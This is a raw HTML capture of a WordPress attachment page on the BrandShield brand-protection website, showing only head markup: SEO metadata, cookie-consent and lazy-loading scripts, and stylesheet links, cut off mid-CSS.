

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandshield.com/portfolio/image-5/
body_size: 54509
content:
<!DOCTYPE HTML>  <html lang="en-US">  <head>  	<meta charset="UTF-8">  	<meta name='robots' content='noindex, follow' /> 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> 	<script type="lazyJs" id="cookie-law-info-gcm-var-js" >
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script> <script id="cookie-law-info-gcm-js" type="lazyJs" src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="lazyJs" src="https://cdn-cookieyes.com/client_data/0d0c473a7522eaf4d2142eb4/script.js"></script> 	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ --> 	<title>image 5 - BrandShield</title> 	<meta property="og:locale" content="en_US" /> 	<meta property="og:type" content="article" /> 	<meta property="og:title" content="image 5 - BrandShield" /> 	<meta property="og:url" content="https://www.brandshield.com/portfolio/image-5/" /> 	<meta property="og:site_name" content="BrandShield" /> 	<meta property="article:publisher" content="https://www.facebook.com/BrandShield" /> 	<meta property="article:modified_time" content="2020-04-10T11:33:36+00:00" /> 	<meta property="og:image" content="https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-5.png" /> 	<meta property="og:image:width" content="472" /> 	<meta property="og:image:height" content="136" /> 	<meta property="og:image:type" content="image/png" /> 	<meta name="twitter:card" content="summary_large_image" /> 	<meta name="twitter:site" content="@brandshieldltd" /> 	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.brandshield.com/portfolio/image-5/","url":"https://www.brandshield.com/portfolio/image-5/","name":"image 5 - BrandShield","isPartOf":{"@id":"https://www.brandshield.com/#website"},"primaryImageOfPage":{"@id":"https://www.brandshield.com/portfolio/image-5/#primaryimage"},"image":{"@id":"https://www.brandshield.com/portfolio/image-5/#primaryimage"},"thumbnailUrl":"https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-5.png","datePublished":"2020-04-10T11:27:38+00:00","dateModified":"2020-04-10T11:33:36+00:00","breadcrumb":{"@id":"https://www.brandshield.com/portfolio/image-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.brandshield.com/portfolio/image-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.brandshield.com/portfolio/image-5/#primaryimage","url":"https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-5.png","contentUrl":"https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-5.png","width":472,"height":136},{"@type":"BreadcrumbList","@id":"https://www.brandshield.com/portfolio/image-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.brandshield.com/"},{"@type":"ListItem","position":2,"name":"image 5"}]},{"@type":"WebSite","@id":"https://www.brandshield.com/#website","url":"https://www.brandshield.com/","name":"BrandShield","description":"Online Brand Protection Solutions","publisher":{"@id":"https://www.brandshield.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brandshield.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.brandshield.com/#organization","name":"BrandShield","url":"https://www.brandshield.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.brandshield.com/#/schema/logo/image/","url":"https://www.brandshield.com/wp-content/uploads/2024/12/Ai-logo_for-white-bg.png","contentUrl":"https://www.brandshield.com/wp-content/uploads/2024/12/Ai-logo_for-white-bg.png","width":3579,"height":1483,"caption":"BrandShield"},"image":{"@id":"https://www.brandshield.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BrandShield","https://x.com/brandshieldltd","https://www.linkedin.com/company/brandshield"]}]}</script> 	<!-- / Yoast SEO plugin. -->   <link rel='dns-prefetch' href='//js.hs-scripts.com' /> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BrandShield &raquo; Feed" href="https://www.brandshield.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="BrandShield &raquo; Comments Feed" href="https://www.brandshield.com/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="BrandShield &raquo; image 5 Comments Feed" href="https://www.brandshield.com/portfolio/image-5/feed/" /> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"> <meta name="theme-color" content="#f5f5f5"> <script type="lazyJs" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brandshield.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script> <style id="w3-img-load">img{height:auto;max-width: 100%;box-sizing: border-box;}</style>
<link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/contact-form-7/includes/css/styles.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza/css/style.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/events.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/ebook.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/updates.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_responsive_style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/widget-countdown/includes/style/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-includes/js/thickbox/thickbox.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/revslider/sr6/assets/css/rs6.css" as="style"  fetchpriority="high"><link rel="stylesheet" href="https://www.brandshield.com/wp-content/cache/w3-cache/fonts/2c54becb4deceee13d0bc73659733829.css"><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1, w3JsIsExcluded = 0, w3Inp = 0,w3ExcludedJs=0;var w3pageshow="";!function(){var t=EventTarget.prototype.addEventListener;let e=[],n=[];function i(t){n.click.push(t.target)}function s(t,i){i>3||n[t].forEach(function(a){var r=0;if(e[t].forEach(function(t){o(t,a)&&(r=1)}),!window.w3Html.eventEcr.includes(a)&&!r&&void 0!==a.click)return window.w3Html.eventEcr.push(a),a.click();window.w3Html.eventEcr.includes(a)||r||void 0!==a.click||["HTML","BODY"].includes(a.parentNode.tagName)||(n[t]=[],n[t].push(a.parentNode),s(t,i++))})}function o(t,e){return t==e||"string"==typeof e.tagName&&!["HTML","BODY"].includes(e.tagName)&&o(t,e.parentNode)}e.click=[],n.click=[],n.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0,"onpageshow"in window&&(window.onpageshow=function(t){w3pageshow=t}),EventTarget.prototype.addEventListener=function(n,i,s){["click","touchstart","keydown","keyup","input","blur","focus","pointerup","pointerdown"].includes(n)&&(-1==window.w3Html.class.indexOf("w3_start")&&["click","touchstart"].includes(n)&&e.click.push(this),w3Inp&&["keydown","keyup","input","blur","pointerup","pointerdown"].includes(n)&&-1==i.toString().indexOf("preventDefault")&&-1==i.toString().indexOf("stopPropagation(")&&-1==i.toString().indexOf("event.dispatch.apply")&&(null==s||null!=s&&"boolean"!=typeof s.passive)&&((s=null!=s?s:[]).passive=!0)),w3Inp&&-1!=window.location.href.indexOf("?test-inp=")&&console.log("rocket",this,n,i,s),t.call(this,n,i,s)},document.querySelector("html").addEventListener("click",i,{passive:!0}),window.addEventListener("w3-load",function t(){return-1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",i),setTimeout(function(){s("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(t){this.triggerEvents=t,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"])}userEventsAdd(t){this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventListener,t.eventOptions))}userEventsRemove(t){this.triggerEvents.forEach(e=>window.removeEventListener(e,t.userEventListener,t.eventOptions))}async triggerListener(t){this.userEventsRemove(this),setTimeout(t=>{t.callEvents()},10,this)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.loadStyleResources.bind(this)),!this.scriptsLoadFire&&document.addEventListener("DOMContentLoaded",this.loadResources.bind(this))):(this.loadStyleResources(),!this.scriptsLoadFire&&this.loadResources())}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){setTimeout(function(t){1==window.w3Html["css-preloaded"]?t.loadStyles(t.w3Styles):t.loadStylesPreloaded()},100,this)}async loadResources(){this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.holdEventListeners(),this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),this.preloadScripts(this.w3Scripts.normal),this.preloadScripts(this.w3Scripts.defer),this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(t){t.lazyScriptsLoadFired&&(await t.loadScripts(t.w3Scripts.lazy),t.addHtmlClass("jsload"),clearInterval(t.lazyTrigger))}addHtmlClass(t){document.getElementsByTagName("html")[0].classList.add(t),window.w3Html.class+=" "+t}registerScripts(){document.querySelectorAll("script[type=lazyJs]").forEach(t=>{t.hasAttribute("src")?t.hasAttribute("async")&&!1!==t.async?this.w3Scripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-w3-type")?this.w3Scripts.defer.push(t):this.w3Scripts.normal.push(t):this.w3Scripts.normal.push(t)}),document.querySelectorAll("script[type=lazyExJs]").forEach(t=>{this.w3Scripts.lazy.push(t)})}registerStyles(){document.querySelectorAll("link[data-href]").forEach(t=>{this.w3Styles.push(t)})}async executeScript(t){return new Promise((e,n)=>{const i=document.createElement("script");if([...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&"data-cfasync"!=e&&("data-w3-type"===e&&(e="type"),(-1!=e.indexOf("data-")||-1==e.indexOf("data-")&&this.validScriptAttributes.has(e))&&i.setAttribute(e,t.nodeValue))}),t.hasAttribute("src")){i.removeAttribute("defer"),i.setAttribute("async","async");const t=i.getAttribute("type");"text/javascript"!=t&&"application/javascript"!=t&&"module"!=t&&i.setAttribute("type","text/javascript"),i.onload=t=>{i.loaded=!0,e()},i.onerror=t=>{i.loaded=!0,e()},setTimeout(()=>{null==i.loaded&&e()},3e3)}else setTimeout(()=>{i.text=t.text,e()},10);setTimeout(()=>{null!==t.parentNode?t.parentNode.replaceChild(i,t):document.head.appendChild(i)})})}async executeStyles(t){return setTimeout(t=>{t.href=t.dataset.href,t.removeAttribute("data-href"),t.rel="stylesheet"},1,t)}async loadScripts(t){const e=t.shift();return e?(await this.executeScript(e),this.loadScripts(t)):Promise.resolve()}async loadStyles(t){const e=t.shift();return e?(this.executeStyles(e),this.loadStyles(t)):"loaded"}async loadFonts(t){var e=document.createDocumentFragment();t.forEach(t=>{const n=document.createElement("link");n.href=t,n.rel="stylesheet",e.appendChild(n)}),document.head.appendChild(e)}preloadScripts(t){var e=document.createDocumentFragment(),n=0,i=this;[...t].forEach(s=>{const o=s.getAttribute("src"),a=s.getAttribute("data-href"),r=s.getAttribute("data-w3-type");if(o){const t=document.createElement("link");t.href=o,t.rel="module"==r?"modulepreload":"preload",t.as="script",e.appendChild(t)}else if(a){const s=document.createElement("link");s.href=a,s.rel="preload",s.as="style",n++,t.length==n&&(s.dataset.last=1),e.appendChild(s),s.onload=function(){fetch(this.href,{mode:"no-cors"}).then(t=>t.blob()).then(t=>{i.updateCssLoader()}).catch(t=>{i.updateCssLoader()})},s.onerror=function(){i.updateCssLoader()}}}),document.head.appendChild(e)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let t={};function e(e,n){const i=Object.getOwnPropertyDescriptor(e,"addEventListener");(null==i||i.writable)&&(!function(e){function n(n){return t[e].eventsToRewrite.indexOf(n)>=0?"w3-"+n:n}t[e]||(t[e]={originalFunctions:{add:e.addEventListener,remove:e.removeEventListener},eventsToRewrite:[]},e.addEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.add.apply(e,arguments)},e.removeEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.remove.apply(e,arguments)})}(e),t[e].eventsToRewrite.push(n))}function n(t,e){let n=t[e];Object.defineProperty(t,e,{get:()=>n||function(){},set(i){t["w3"+e]=n=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}bindFunc(t,e,n){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t,e,n,i){t.bindFunc(e,n,i)},50,this,t,e,n);t.bind(e)(n)}holdJquery(t){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(n){if(n&&n.fn&&!t.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(e){if(void 0!==e)return t.scriptsLoadFired?t.domReadyFired?t.bindFunc(e,document,n):document.addEventListener("w3-DOMContentLoaded",()=>t.bindFunc(e,document,n)):document.addEventListener("DOMContentLoaded",()=>e.bind(document)(n)),n(document)};const e=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return e.apply(this,arguments),this;if("string"!=typeof arguments[1])return t.bindFunc(arguments[1],document,n)}if(this[0]===window){function i(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load")?"w3-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{Object.assign(arguments[0],{[i(t)]:arguments[0][t]})[t]})}return e.apply(this,arguments),this},t.allJQueries.push(n)}e=n}})}async executeDomcontentloaded(){this.domReadyFired=!0,document.w3readyState=document.readyState,await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t){t.executeWindowLoad()},10,this);await this.repaintFrame(),setTimeout(function(){window.dispatchEvent(new Event("w3-load"))},100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame(),this.allJQueries.forEach(t=>t(window).trigger("w3-jquery-load")),window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){const t=new Map;document.write=document.writeln=function(e){const n=document.currentScript,i=document.createRange(),s=n.parentElement;let o=t.get(n);void 0===o&&(o=n.nextSibling,t.set(n,o));const a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),s.insertBefore(a,o)}}async repaintFrame(){return new Promise(t=>requestAnimationFrame(t))}static execute(){const t=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);t.userEventsAdd(t),document.w3readyState="loading",t.holdJquery(t),(!t.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState||-1!=window.location.hash.indexOf("#w3=1"))&&t.triggerListener();const e=setInterval(function(t){null!=document.body&&(document.body.getBoundingClientRect().top<-30&&setTimeout(t=>{t.triggerListener()},10,t),clearInterval(e))},500,t)}}setTimeout(()=>{w3LoadScripts.execute()});</script><link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css" rel='stylesheet' id='jquery.prettyphoto-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css" rel='stylesheet' id='video-lightbox-css' media='all'> <style id='wp-emoji-styles-inline-css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} </style> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>  <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza/css/style.min.css" rel='stylesheet' id='us-style-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/style.css" rel='stylesheet' id='theme-style-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/events.css" rel='stylesheet' id='event_css-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/ebook.css" rel='stylesheet' id='ebook-section-css-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/updates.css" rel='stylesheet' id='updates-css-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_style.css" rel='stylesheet' id='boss-child-test-page-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_responsive_style.css" rel='stylesheet' id='boss-child-responsive-test-page-css' media='all'> <!--n2css--><!--n2js--><script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="lazyJs"></script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js" type="lazyJs"></script> <script type="lazyJs" id="video-lightbox-js-extra" >
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"normal","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
</script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js" type="lazyJs"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.7.1/slick.css" id="slick-css-js" type="lazyJs"></script> <script type="lazyJs" ></script><link rel="https://api.w.org/" href="https://www.brandshield.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brandshield.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.8.3" /> <link rel='shortlink' href='https://www.brandshield.com/?p=7618' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brandshield.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandshield.com%2Fportfolio%2Fimage-5%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brandshield.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandshield.com%2Fportfolio%2Fimage-5%2F&#038;format=xml" /> <!-- start Simple Custom CSS and JS --> <style> .hubspot_form fieldset input[type="text"], .hubspot_form fieldset input[type="email"]  {  	border: 1px solid #79C3A0 !important;      padding: 10px 20px !important;  	margin-top: 0 !important;  }  .hubspot_form input[type=submit] {      margin: 0 !important;  }  .input, .hs-input  {  	height: 60px !important;  	min-height: 60px !important;  	max-height: 60px !important;  }  .form-columns-1  {  	padding: 0 !important;  	margin: 0 !important;  }  .hs-input  {  	font-size: 18px !important;  	border: 1px solid #79C3A0 !important;  }  .hbspt-form .form-columns-1 .hs-form-field .input .hs-input  {  	border: 1px solid #79C3A0 !important;  }  .hs_phone .input .hs-input select , .hs_phone .input .hs-input input , #phone_ext-2f13fddf-c23f-4ebc-bee2-8661af87664f , #phone-2f13fddf-c23f-4ebc-bee2-8661af87664f , #phone_ext-db8974b0-171a-44a1-8c5e-934579a0b411 , #phone-db8974b0-171a-44a1-8c5e-934579a0b411, #phone-f1ab194e-7122-4609-97ac-42f63a731a27, #phone_ext-f1ab194e-7122-4609-97ac-42f63a731a27, #phone_ext-0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 , 